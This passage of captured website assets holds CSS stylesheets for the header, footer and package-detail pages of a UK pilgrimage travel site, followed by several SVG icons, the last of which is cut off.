    header .bottom-bar > ul > li > ul { position: static; opacity: 1; visibility: visible; background-color: transparent; padding: unset;}
    header .bottom-bar > ul .btn__secondary {width: fit-content; background-color: #fff; color: #000;}
    header .bottom-bar > ul > li > ul > li a {color: #fff;}
    header .bottom-bar > ul > li:has(ul) > a::after {content: unset;}
    header .bottom-bar > ul > li > ul > li:has(ul) > :first-child {font-size: var(--fs-2xs, 14px); margin-bottom: unset; border-bottom: 0;}
    header .bottom-bar > ul > li > ul > li:has(ul) {display: flex; align-items: center; justify-content: center; flex-wrap: wrap; margin-bottom: unset;}
    header .bottom-bar > ul > li > ul > li:has(ul) > :first-child {width: 50%; order: 1;}
    header .bottom-bar > ul > li > ul > li:has(ul) > .dropdown-btn {display: flex; align-items: center; justify-content: end; filter: invert(1); width: 50%;   order: 2;}
    header .bottom-bar > ul > li > ul > li:has(ul) > .dropdown-btn svg {width: 14px; height: 12px; transition: var(--trans-3); transform: rotate(-90deg);}
    header .bottom-bar > ul > li > ul > li.liActive > .dropdown-btn svg {transform: unset;}
    header .bottom-bar > ul > li > ul > li > ul {order: 3; width: 100%;}
    header .bottom-bar > ul > li > ul {display: none;}
    header .bottom-bar > ul > li > ul > li > ul {display: none;}
    header .bottom-bar > ul > li:has(> ul) {display: flex; flex-wrap: wrap;}
    header .bottom-bar > ul > li:has(ul) > a {padding-right: unset; width: 50%; order: 1;}
    header .bottom-bar > ul > li > .dropdown-btn {display: flex; align-items: center; justify-content: end; filter: invert(1); width: 50%;   order: 2;}
    header .bottom-bar > ul > li > .dropdown-btn svg {width: 14px; height: 14px; transition: var(--trans-3); transform: rotate(-90deg);}
    header .bottom-bar > ul > li.liActive > .dropdown-btn svg {transform: unset;}
    header .bottom-bar > ul > li > ul > li > ul.active {display: block; margin-bottom: 10px;}
    header .bottom-bar > ul > li > ul {order: 3; width: 100%;}
    header .bottom-bar > ul > li > ul > li > ul.li-active {display: block;}
    header .bottom-bar > ul > li > ul.active {display: block; padding: 10px 20px; border-radius: 10px; background-color: #00000083;       margin-top: 10px;}
    .menu-bg.bg-active {display: block;}
}
@media only screen and (max-width: 576px) {
    header .menu-btn svg {width: 35px; }
    header .contact-info.fixed {position: fixed; top: 0;}
}

@media only screen and (max-width: 475px) {
    header .logo img {width: 100px; object-fit: contain;}
    .menu-bg button {left: 290px;}
    header .contact-info ul {gap: 10px;}
    header .contact-info a {gap: 5px;} 
}

@media only screen and (max-width: 380px) {
    header .logo {width: 46%;}
    header .menu {width: 46%;}
}

--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/footer-style.css
body_size: 655
content:
footer {background-color: var(--_c-footer-bg); padding-block: 50px 80px;}
footer .container {max-width: 1435px;}
footer .wrapper {display: grid; grid-template-columns: minmax(428px, 472px) minmax(184px, 228px) minmax(184px, 228px) minmax(344px, 450px);}
footer .info p {color: #fff;text-align:justify;}
footer .info p a {display: block; line-height: var(--lh-base, 24px); color: #fff; transition: var(--trans-3);}
footer .info p a:hover {color: var(--_c-footer-br);}
footer .info {padding-right: 75px;}
footer .info ul {display: flex; align-items: center; justify-content: start; gap: 9px; margin-top: 26px;}
footer .info li {padding: 14px; border: 1px solid var(--_c-footer-br); border-radius: 100%;}
footer .info li a {display: flex; align-items: center; justify-content: center;}
footer .links {padding-right: 43px;}
footer :where(.links, .contact) {padding-top: 70px;}
footer :where(.links, .contact) > :first-child {color: #fff; padding-bottom: 24px;}
footer :where(.links, .contact) li {margin-bottom: 14px;}
footer .links a {font-weight: 400; color: #fff; line-height: var(--lh-base, 24px); transition: var(--trans-3);}
footer .links a:hover {color: #D2D3D4;}
footer .contact li {display: flex; align-items: center; justify-content: start; gap: 15px;}
footer .contact ul >:where(:nth-child(3), :nth-child(4)) {align-items: start;}
footer .contact ul >:where(:nth-child(3), :nth-child(4)) img {padding-top: 8px;}
footer .contact li > :nth-child(2) {font-size: var(--fs-base, 16px); font-weight: 400; line-height: var(--lh-base, 24px); color: #fff;}
footer .contact ul > :first-child > :nth-child(2) {font-size: var(--fs-xs, 18px); font-weight: 400; line-height: var(--lh-sm, 28px);}
footer .contact a {display: flex; align-items: center; justify-content: start; gap: 15px; }
footer .contact a > :nth-child(2) {color: #fff; transition: var(--trans-3);}
footer .contact a > :nth-child(2):hover {color: #D2D3D4;}
footer .bottom {margin-top: 45px;}
footer .bottom p {color: #fff; text-align: center;}
footer .bottom .copyright {display: flex; align-items: center; justify-content: space-between; flex-wrap: wrap; gap: 12px; padding-bottom: 15px; border-bottom: 1px solid #D2D3D4; margin-block: 15px;}
footer .bottom ul {display: flex; align-items: center; justify-content: center; flex-wrap: wrap; gap: 5px;}
footer .bottom ul a {font-size: 16px; color: #fff; transition: var(--trans-3);}
footer .bottom ul a:hover {color: #D2D3D4;}
footer .bottom ul > :not(:last-child) a {padding-right: 5px; position: relative;}
footer .bottom ul > :not(:last-child) a::after {width: 1px; height: 20px; background-color: #fff; position: absolute; inset: 0; margin-left: auto; margin-block: auto; content: "";} 
footer .bottom .copyright > :first-child {font-size: var(--fs-base, 16px); font-weight: 400; text-align: center; color: #fff;}
footer .bottom p a {color: #fff; transition: var(--trans-3);}
footer .bottom p a:hover {color: #D2D3D4;}

@media only screen and (max-width: 1200px) {
    footer .wrapper {grid-template-columns: minmax(420px,500px) minmax(285px,350px) minmax(285px,350px);}
}
@media only screen and (max-width: 991px) {
    footer {padding-block: 55px 70px;}
    footer .wrapper {grid-template-columns: repeat(2, 1fr); gap: 40px;}
    footer .info {padding-right: unset;}
    footer .info ul {margin-top: 18px;}
    footer .links {padding-right: unset; padding-left: 43px; margin-top: 40px;}
    /* footer .contact {padding-top: unset; grid-area: 2 / 1 / 3/ 3;} */
    footer .bottom .copyright {justify-content: center; margin-block: 20px;}
    footer .links.newLinks {margin-top: 0px;}
}
@media only screen and (max-width: 768px) {
    footer {padding-block: 15px 45px;}
    footer .wrapper {gap: 20px;}
}
@media only screen and (max-width: 576px) { 
    footer .logo {margin-inline: auto;}
    footer .logo img {width: 220px;}
    footer .wrapper {grid-template-columns: 1fr; gap: 20px;}
    footer .contact {grid-area: unset;padding-top: 10px;}
    footer :where(.links, .contact) li {margin-bottom: 6px;}
    footer .copy-right {padding-top: 20px;}
    footer .links { padding: 0; margin-top: unset;}
}
@media only screen and (max-width: 475px) {
    footer .info ul {flex-wrap: wrap;}
    footer .info li {padding: 11px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/detailNew-style.css
body_size: 2450
content:
.dp_detail {margin-block: 276px 20px;}
.dp_detail .heading_res > h1 {text-align: start;}
.dp_detail .heading_res > h1::after {left: 0;transform: unset;}
.dp_headDetail > ul {display: flex;flex-wrap: wrap;gap: 25px;margin-bottom: 10px;}
.dp_headDetail > ul > li {background-image: url("../images/icons/hotel-img1.svg");background-repeat: no-repeat;background-size: 44px;padding-left: 60px;margin-bottom: 10px;}
.dp_headDetail > ul > li > p {color: #4071D3;}
.dp_headDetail > ul > li > p > span {color: #121212;font-weight: 500;font-size: 18px;}
.dp_headDetail > ul > li > span {display: flex;}
.dp_headDetail > ul li:last-child {background-image: url("../images/icons/hotel-img2.svg");}
.dp_headDetail_div ul {display: flex;gap: 5px;}
.dp_headDetail_div li img {height: 28px;width: 28px;object-fit: contain;}
.dp_headDetail_price {display: flex;gap: 15px;align-items: center;}
.dp_headDetail_price > p {color: #ED7014;font-size: 28px;}
.dp_headDetail_price > a { border-radius: 6px;width: 180px;align-items: center;justify-content: center;display: flex; padding-inline: unset;}
.dp_headDetail_price > a:hover {color: var(--c-primary); background-color: var(--c-secondary); border-color: var(--c-secondary);}
.dp_headDetail_price > a > img {filter: invert(1);margin-right: .5rem;}
.dp_headDetail_price > a > div > span:first-child {display: block; margin-bottom: 5px; font-size: 10px;}
.dp_headDetail_price > a > div > span:last-child {width: 100%;display: block;line-height: 10px;font-weight: 600;}
.slider-dots {display: flex;gap: 10px;z-index: 0;}
.slider-dots button.dot-thumbnail {width: 25%; flex: none; padding: 0;border-radius: 4px;cursor: pointer;}
.dp_grid_main {display: grid; grid-template-columns: minmax(543px, 677px) minmax(404px, 495px); padding-bottom: 3rem;margin-top: 1.5rem;gap: 15px;}
.dp_grid_main > div:nth-child(1) > div:nth-child(2) {margin-inline: 0;overflow-x: auto;height: 180px;justify-content: unset;overflow-y: hidden; scrollbar-width: thin;margin-top: 15px;}
.dp_grid_main > div:nth-child(1) > div:nth-child(2) button.dot-thumbnail {height: fit-content; flex: none;width: 33%;}
.dp_incGrid .slider-dots {max-width: 1180px;width: 100%;overflow-x: auto;scrollbar-width: thin;margin-top: 10px;}
.dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail img {display: block;width: 100%;height: 180px;object-fit: cover;pointer-events: none;}
.dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail.active {border-color: #fff;}
.dp_incGrid .slider-dots button.dot-thumbnail img {display: block;width:100%; height: 271px;object-fit: cover;pointer-events: none;}.dp_incGrid .slider-dots button.dot-thumbnail.active {border-color: #fff;}

.banner_slider {position: relative;overflow: hidden; width: 100%; height: auto;margin-inline: auto;}
.banner_slide {display: none;width: 100%;height: auto;}
.banner_slider img {width:100%;height: 410px;object-fit: cover;}
.banner_slide.active { display: block; }
.banner_slider button { position: absolute; top: 50%; transform: translateY(-50%); background-color: rgba(0, 0, 0, 0); color: white; font-size: 2rem; padding: 10px; border: none; cursor: pointer; z-index: 10; }
.banner_slider button.prev {left: 10px;}
.banner_slider button.next {right: 10px;}
.banner_slider button:hover { background-color: rgba(0, 0, 0, 0.8);} 

.dp_grid_main > div:nth-child(2) > form {background-color: #3786BE;box-shadow: 0px 1px 80px 5px rgba(0, 0, 0, 0.3);border-radius: 10px;padding: 30px 40px;
display: grid;grid-template-columns: repeat(2,1fr);column-gap: 10px;}
.dp_grid_main > div:nth-child(2) > form h2 {color: #fff;text-align: left;position: unset;}
.dp_grid_main > div:nth-child(2) > form h2::after {content: unset;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(1) {grid-area: 1/1/2/3; line-height: 1.2; padding-bottom: 12px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(2) {grid-area: 2/1/3/3; color: #fff; font-size: var(--fs-sm, 24px); line-height: var(--lh-none, 1); margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(3) {grid-area: 3/1/4/2;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(4) {grid-area: 3/1/4/2;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(5) {grid-area: 3/2/4/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(6) {grid-area: 4/1/5/2;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(7) {grid-area: 4/2/5/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(7) input { padding-right: 10px !important;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(8) {grid-area: 5/1/6/3; color: #fff; font-size: var(--fs-sm, 24px); line-height: var(--lh-none, 1); margin-block: 16px 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(9) {grid-area: 6/1/7/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(10) {grid-area: 7/1/8/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(11) {grid-area: 8/1/9/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) {grid-area: 9/1/10/3;margin-bottom: 15px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(13) {grid-area: 10/1/11/3;width: 100%;font-weight: 600;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(14) {grid-area: 11/1/12/3;width: 100%;font-weight: 600;}
.dp_dropdown {height: fit-content; width: 100%; display: flex;align-items: center;justify-content: start;gap: 5px;background-color: #fff;border-radius: 5px;border: 1px solid var(--_c-border);position: relative;}
.dp_dropdown > img {position: absolute; inset: 0; margin-block: auto; margin-inline: 9px 25px;}
.dp_grid_main > div:nth-child(2) > form  *:has(select)::after {width: 11px;height: 7px;background: no-repeat center / cover url("../images/icons/chevron-down.svg");position: absolute;inset: 0;margin-block: auto;margin-left: auto;margin-right: 13px;content: "";}
.dp_grid_main form input[type="date"]::-webkit-calendar-picker-indicator {opacity: 1;display: block;background: no-repeat 90% center/11px url("../images/icons/chevron-down.svg");}
.dp_grid_main > div:nth-child(2) > form :where(input, select) {height: 37px;background-color: transparent;padding: unset;border: 0;border-radius: 0;outline: none; padding-inline: 35px 25px;}
.dp_grid_main > div:nth-child(2) > form :where(input, select)::placeholder {color: #74787C;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(11) {color: #fff;font-weight: 600;font-size: 18px;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(11) label {margin-bottom: 10px;display: inline-block;}
.captcha {padding-left: 55px;}
.captcha > span {position: absolute;top: 50%;transform: translateY(-50%);left: 10px;color: #404040;font-size: 12px;border-right: 1px solid #404040;padding-right: 7px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12)  {display: flex;align-items: start; justify-content: start; flex-direction: column;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) > :first-child {display: block;  font-size: var(--fs-sm, 24px); font-weight: 600; line-height: var(--lh-none, 1); color: #fff; margin-block: 16px 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) input {width: 100%; padding-inline: unset !important;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) > :nth-child(2) {width: 100%;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(13) {display: flex; align-items: center; justify-content: start; gap: 10px; margin-bottom: 16px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(13) > :nth-child(2) {font-size: var(--fs-2xs, 14px); color: #fff; font-weight: 400;}
.dp_grid_main > div:nth-child(2) > form .custom-box {flex: none; width: 19px;height: 18px;display: flex;align-items: center;justify-content: center;border: 1px solid #fff;border-radius: 2px;background-color: transparent;
position: relative;}
.dp_grid_main > div:nth-child(2) > form .custom-box > input {height: 1px;}
.dp_grid_main > div:nth-child(2) > form .custom-box:has(input:checked)::after {width: 23px;height: 23px;background: no-repeat center / contain url("../images/icons/check.svg");position: absolute;content: "";}
.dp_grid_main > div:nth-child(2) > form .custom-box:has(input:checked) {background-color: var(--c-secondary);border-color: var(--c-secondary);}

.dp_iHead {margin-block: 10px 50px;}
.dp_inclusion .dp_iHead > h2 {text-align: start;margin-bottom: 25px;}
.dp_inclusion .dp_iHead > h2::after {margin-inline: unset;}
.dp_iHead > ul {display: flex;flex-wrap: wrap;}
.dp_iHead > ul > li {color: #263238;font-weight: 500;font-size: 18px;position: relative;padding-left: 25px;width: 50%;margin-bottom: 10px;padding-right: 10px; line-height: 27px;}
.dp_iHead > ul > li::before {position: absolute;content: "";background-image: url("../images/icons/detail_tick.svg");background-repeat: no-repeat;height: 15px;width: 15px;left: 0;top: 7px;}
.dp_incGrid {display: grid;grid-template-columns: repeat(2, 1fr);gap: 15px;margin-bottom: 3rem;}
.dp_incGrid > div:nth-child(1) {grid-area: 1/1/2/2;}
.dp_incGrid > div:nth-child(2) {grid-area: 1/2/2/3;}
.dp_incGrid > div:nth-child(3) {grid-area: 2/1/3/3;}
.dp_incGrid.second-detail > :first-child {grid-area: 1 / 2 / 2 / 3;}
.dp_incGrid.second-detail > :nth-child(2) {grid-area: 1 / 1 / 2 / 2;}
.dp_incGrid > div:nth-child(1) > h3 {position: relative;padding-bottom: 15px;margin-bottom: 15px;padding-top: 10px;}
.dp_incGrid > div:nth-child(1) > h3::after {position: absolute;content: "";background-color: #ED7014;width: 60px;height: 3px;left: 0;bottom: 0;}
.dp_incGrid > div:nth-child(1) > p {color: #292929;margin-bottom: 25px;text-align: justify;}
.dp_incGrid > div:nth-child(1) > ul li:nth-child(1) {margin-bottom: 15px;}

.dp_incGrid > div:nth-child(1) > ul li {color: #292929;font-size: 18px;font-weight: 600;margin-bottom: 5px;position: relative;padding-left: 45px;}
.dp_incGrid > div:nth-child(1) > ul li::before {content: "";position: absolute;left: 0;top: 50%;transform: translateY(-50%);}
.dp_inc_content > ul > li:nth-child(1)::before,
.dp_incGrid > div:nth-child(1) > ul li:nth-child(1)::before {background-image: url("../images/icons/detail_hotel.svg");width: 27px;height: 16px;}
.dp_incGrid > div:nth-child(1) > ul li:nth-child(2)::before {background-image: url("../images/icons/detail_meal.svg");height: 27px;width: 27px;}
.dp_incGrid > div:nth-child(2) .banner_slider img {height: 402px;object-fit: cover;width: 100%;display: block;}

.best_selling {margin-block: 10px 50px;background-color: #F3F5F7;padding-block: 40px;}
.best_selling .title {padding-bottom: 30px;}
.best_selling .wrapper {display: grid;grid-template-columns: repeat(3, 1fr);gap: 30px 16px;}
.best_selling .box {display: flex; flex-direction: column; align-items: start; justify-content: space-between;}
.best_selling .discount {border-radius: var(--br-base);margin-bottom: 25px;}
.best_selling .discount > a {width: 100%;}
.best_selling .discount img {width: 100%;height: 244px;object-fit: cover;border-radius: var(--br-base);transition: var(--trans-3);}
.best_selling .box > :nth-child(2) {display: -webkit-box; text-overflow: ellipsis; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; color: var(--c-text);}

.best_selling .price {display: flex;align-items: start;justify-content: center;flex-direction: column;padding-block: 13px 15px;}
.best_selling .price > :first-child {font-size: var(--fs-base, 16px);font-weight: 400;line-height: var(--lh-base, 24px);color: var(--c-text);}
.best_selling .price > :nth-child(2) {font-size: var(--fs-md, 28px);line-height: var(--lh-md, 36px);font-weight: 400;letter-spacing: -5%;color: var(--c-after);}
.best_selling .btns > * {min-height: 52px;display: flex;align-items: center;justify-content: center;gap: 4px;}
.best_selling .btns > *:hover {color: var(--c-after); border-color: var(--c-after);}
.best_selling .container > .btn__primary { background-color: #212121; color: #FAB702; border: 1px solid #212121; padding: 16px 46px; margin-top: 45px; margin-inline: auto;}

@media only screen and (max-width:991px) {
    .dp_detail {margin-block: 30px 20px;}
    .dp_grid_main {grid-template-columns: unset;}
    .dp_grid_main > div:nth-child(1),.dp_grid_main > div:nth-child(2) {grid-area: unset;}
    .best_selling .wrapper {grid-template-columns:repeat(2, 1fr);gap: 20px 16px;}
    .dp_incGrid {grid-template-columns: 1fr;}
    .dp_incGrid > div:nth-child(-n+3), .dp_incGrid.second-detail > :nth-child(-n+2) {grid-area: unset;}
}
@media only screen and (max-width: 768px) {
    .dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail img {height: 120px;}
    .dp_grid_main > div:nth-child(1) > div:nth-child(2) {height: 120px;}
    .dp_incGrid .slider-dots {height: 120px;}
    .dp_incGrid .slider-dots button.dot-thumbnail img {height: 120px;}
}
@media only screen and (max-width:575px) {
    .dp_iHead > ul > li {width: 100%;}
    .best_selling .wrapper {grid-template-columns:1fr;}
    .dp_incGrid .slider-dots {gap: 10px;}
    .dp_incGrid .slider-dots button.dot-thumbnail img {width: 200px; height: 200px;}
    .dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail img {height: 100px;}
    .dp_grid_main > div:nth-child(1) > div:nth-child(2) {height: 100px;}
    .dp_incGrid .slider-dots {height: 100px;}
    .dp_incGrid .slider-dots button.dot-thumbnail img {height: 100px;}
}
@media only screen and (max-width: 475px) {
    .dp_grid_main > div:nth-child(2) > form {grid-template-columns: 1fr; padding: 20px 25px;}
    .dp_grid_main > div:nth-child(2) > form > * {grid-area: unset !important; margin-bottom: 10px;}
}
@media only screen and (max-width:425px) {
    .dp_grid_main > div:nth-child(2) > form > :nth-child(5) {margin-bottom: 10px;}
}
.breadcrumb{padding-top:18px;padding-bottom:18px;}
.breadcrumb ul{display: flex; gap: 5px;}
.breadcrumb ul > li {position: relative; padding-right: 10px;}
.breadcrumb ul > li > a{font-weight: 400;color: #5f5f5f;}
.breadcrumb ul > li > span{font-weight: 700;color: #5f5f5f;}
.breadcrumb ul > li:not(:last-of-type)::before{position: absolute; inset: 0 0 0 auto;height: auto;width: auto; content: '/'; margin-block: auto;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-telephone.svg
body_size: 591
content:
<svg width="17" height="21" viewBox="0 0 17 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.68374 6.53649C1.37072 4.63843 2.82438 2.93349 5.04502 2.30885C5.4391 2.19868 5.86394 2.2306 6.2334 2.39815C6.60286 2.5657 6.88928 2.85633 7.03458 3.21111L7.74748 4.96131C7.86225 5.24287 7.883 5.54958 7.80707 5.84208C7.73115 6.13458 7.56202 6.39951 7.32138 6.60288L5.20071 8.3908C5.09605 8.47903 5.01806 8.59076 4.9744 8.71507C4.93073 8.83938 4.92288 8.972 4.95161 9.09994L4.97127 9.17839L5.02208 9.37454C5.28647 10.3274 5.68828 11.2433 6.2168 12.0979C6.79387 13.0053 7.50911 13.832 8.34075 14.5527L8.4063 14.607C8.51217 14.6936 8.64058 14.7533 8.77902 14.7806C8.91745 14.8078 9.06119 14.8016 9.19623 14.7624L11.938 13.9673C12.2496 13.8772 12.5833 13.8749 12.8964 13.9607C13.2094 14.0465 13.4875 14.2164 13.6949 14.4486L14.9928 15.8986C15.5337 16.5021 15.4681 17.3893 14.847 17.9219C13.1475 19.3809 10.8105 19.6796 9.18475 18.4771C7.19112 16.998 5.51104 15.1929 4.22888 13.1526C2.93417 11.1149 2.07168 8.87002 1.68374 6.53649ZM6.66912 9.19952L8.42597 7.71486C8.90752 7.3083 9.2461 6.77851 9.39824 6.19351C9.55038 5.60851 9.50914 4.99499 9.27981 4.43173L8.56855 2.68152C8.27675 1.96752 7.70068 1.38254 6.95736 1.04542C6.21404 0.708295 5.3592 0.644304 4.56648 0.866443C1.8083 1.64347 -0.405789 3.92024 0.062922 6.76432C0.390692 8.7499 1.1462 11.2756 2.81291 13.913C4.19628 16.113 6.00858 18.0592 8.15883 19.654C10.5974 21.457 13.8522 20.8414 15.9663 19.0278C16.5712 18.5093 16.9384 17.7977 16.9929 17.0384C17.0474 16.2792 16.7852 15.5293 16.2597 14.942L14.9617 13.4905C14.5465 13.0265 13.9902 12.6873 13.3641 12.5163C12.7381 12.3454 12.0709 12.3505 11.448 12.5309L9.17164 13.1903C8.58386 12.6324 8.06903 12.0131 7.63768 11.345C7.22144 10.6694 6.89671 9.94938 6.67076 9.20103" fill="#F3A036"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_email.svg
body_size: 58
content:
<svg width="18" height="14" viewBox="0 0 18 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.875 0H1.125C0.826631 0 0.540483 0.122916 0.329505 0.341709C0.118526 0.560501 0 0.857247 0 1.16667V12.8333C0 13.1428 0.118526 13.4395 0.329505 13.6583C0.540483 13.8771 0.826631 14 1.125 14H16.875C17.1734 14 17.4595 13.8771 17.6705 13.6583C17.8815 13.4395 18 13.1428 18 12.8333V1.16667C18 0.857247 17.8815 0.560501 17.6705 0.341709C17.4595 0.122916 17.1734 0 16.875 0ZM16.0087 12.8333H2.05875L5.99625 8.61L5.18625 7.79917L1.125 12.1567V2.05333L8.11687 9.26917C8.32766 9.48646 8.61279 9.60843 8.91 9.60843C9.20721 9.60843 9.49234 9.48646 9.70312 9.26917L16.875 1.8725V12.0808L12.735 7.7875L11.9419 8.61L16.0087 12.8333ZM1.86187 1.16667H15.9637L8.91 8.44083L1.86187 1.16667Z" fill="#403F3F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/twitter.svg
body_size: 244
content:
<svg width="23" height="19" viewBox="0 0 23 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.0508 2.51935C21.2396 2.87315 20.3725 3.11208 19.4587 3.22235C20.3911 2.67098 21.1091 1.79796 21.4447 0.759537C20.5729 1.26956 19.6079 1.64174 18.5776 1.83932C17.7524 0.970898 16.5776 0.428711 15.2816 0.428711C12.7874 0.428711 10.7687 2.42286 10.7687 4.88108C10.7687 5.23028 10.806 5.5703 10.8853 5.89653C7.13237 5.71274 3.8037 3.93914 1.57992 1.24199C1.19297 1.89905 0.969196 2.66638 0.969196 3.47966C0.969196 5.02351 1.77106 6.38817 2.98318 7.18767C2.23726 7.16929 1.53796 6.96712 0.9319 6.6317V6.68683C0.9319 8.84639 2.48901 10.643 4.55428 11.0519C4.17666 11.153 3.77572 11.2081 3.36547 11.2081C3.07642 11.2081 2.79204 11.1806 2.51698 11.1254C3.09041 12.8944 4.75941 14.181 6.7361 14.2177C5.19297 15.4124 3.24425 16.1246 1.1277 16.1246C0.764068 16.1246 0.405094 16.1016 0.0507812 16.0602C2.04146 17.3376 4.41442 18.0728 6.95987 18.0728C15.2722 18.0728 19.813 11.2862 19.813 5.40029C19.813 5.20731 19.8084 5.01433 19.799 4.82594C20.6802 4.19645 21.4447 3.41533 22.0508 2.51935Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-location.svg
body_size: 1
content:
<svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 0.736328C4.13542 0.736328 1 3.68792 1 7.32319C1 11.5061 5.66667 18.1348 7.38021 20.4243C7.45134 20.521 7.54456 20.5996 7.65227 20.6538C7.75999 20.7081 7.87914 20.7363 8 20.7363C8.12086 20.7363 8.24001 20.7081 8.34773 20.6538C8.45544 20.5996 8.54866 20.521 8.61979 20.4243C10.3333 18.1357 15 11.5095 15 7.32319C15 3.68792 11.8646 0.736328 8 0.736328Z" stroke="#F3A036" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8 9.73633C9.10457 9.73633 10 8.8409 10 7.73633C10 6.63176 9.10457 5.73633 8 5.73633C6.89543 5.73633 6 6.63176 6 7.73633C6 8.8409 6.89543 9.73633 8 9.73633Z" stroke="#F3A036" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/chevron-down.svg
body_size: -57
content:
<svg width="13" height="8" viewBox="0 0 13 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.625 0L6.5 4.8L11.375 0L13 1.6L6.5 8L0 1.6L1.625 0Z" fill="#212121"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_transport_icon.svg
body_size: 1149
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.80775 12.9276C8.24694 12.9276 8.69833 12.9397 9.13753 12.9397C9.19852 12.9397 9.29612 12.9034 9.30832 12.867C9.46692 12.5276 9.60112 12.1882 9.74752 11.8488C9.86951 11.5579 9.99151 11.2549 10.1623 11.0004C10.6503 10.2731 11.3457 9.87308 12.2241 9.87308C14.0662 9.84884 15.8962 9.87308 17.7384 9.87308C19.1536 9.87308 19.8978 11.2185 20.1539 11.9337C20.2759 12.261 20.4223 12.5761 20.5565 12.9034C20.5687 12.9397 20.6541 12.964 20.7029 12.964C21.1421 12.964 21.5813 12.9276 22.0205 12.9397C22.2767 12.9397 22.3865 13.061 22.3377 13.3155C22.2889 13.5579 22.2035 13.7882 22.1059 14.0185C22.0205 14.2125 21.8741 14.3337 21.6301 14.3216C21.5325 14.3094 21.4959 14.37 21.5447 14.4549C21.7277 14.7216 21.7399 15.0246 21.7155 15.3155C21.6789 15.8731 21.6179 16.4307 21.5691 17.0004C21.5325 17.4488 21.5081 17.8973 21.4471 18.3337C21.4227 18.5519 21.3251 18.7579 21.2519 18.964C21.2031 19.1094 21.1055 19.2428 21.0933 19.3761C21.0689 19.7761 21.0933 20.1761 21.0933 20.5761C21.0933 20.8791 20.8249 21.1579 20.5199 21.1579C20.1174 21.1579 19.7026 21.1579 19.3 21.1579C18.9706 21.1579 18.7388 20.9397 18.7266 20.6125C18.7266 20.4428 18.7266 20.261 18.7266 20.0913C18.7144 19.9094 18.6656 19.861 18.4826 19.861C16.128 19.861 13.7613 19.861 11.4067 19.861C11.2237 19.861 11.1749 19.9094 11.1627 20.0913C11.1505 20.2488 11.1627 20.4185 11.1627 20.5882C11.1505 20.9276 10.9065 21.1579 10.5649 21.17C10.1745 21.17 9.77192 21.17 9.38152 21.17C9.03993 21.17 8.79593 20.9276 8.78373 20.5882C8.78373 20.2125 8.78373 19.8367 8.78373 19.461C8.78373 19.364 8.75933 19.2549 8.69833 19.17C8.50313 18.8549 8.39334 18.5276 8.36894 18.1519C8.35674 17.8004 8.30794 17.4488 8.28354 17.0852C8.23474 16.4185 8.17374 15.7519 8.14934 15.0973C8.13714 14.8913 8.22254 14.6731 8.29574 14.4791C8.34454 14.3579 8.33234 14.3094 8.21034 14.3216C8.03954 14.3337 7.90534 14.2488 7.83214 14.1155C7.72235 13.9337 7.64915 13.7397 7.56375 13.5579C7.52715 13.4852 7.27096 12.9276 7.80775 12.9276ZM14.9324 13.6913C16.128 13.6913 17.3236 13.6913 18.5192 13.6913C18.6778 13.6913 18.8242 13.6913 18.9828 13.6913C19.0926 13.6913 19.1414 13.6428 19.0926 13.5337C18.9828 13.2791 18.8608 13.0125 18.751 12.7579C18.6412 12.5276 18.5314 12.2973 18.446 12.0549C18.324 11.7155 17.9946 11.4731 17.6408 11.4731C15.8474 11.4731 14.054 11.4731 12.2607 11.4731C11.9069 11.4731 11.6263 11.667 11.4799 